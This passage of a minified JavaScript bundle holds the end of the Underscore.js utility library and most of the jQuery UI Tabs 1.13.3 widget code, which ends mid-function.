Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(p){return function(n,t,r,e){var u=3<=arguments.length,o=n,i=x(t,e,4),a=r,f=!E(o)&&b(o),c=(f||o).length,l=0<p?0:c-1;for(u||(a=o[f?f[l]:l],l+=p);0<=l&&l<c;l+=p){var s=f?f[l]:l;a=i(a,o[s],s,o)}return a}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});



/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return 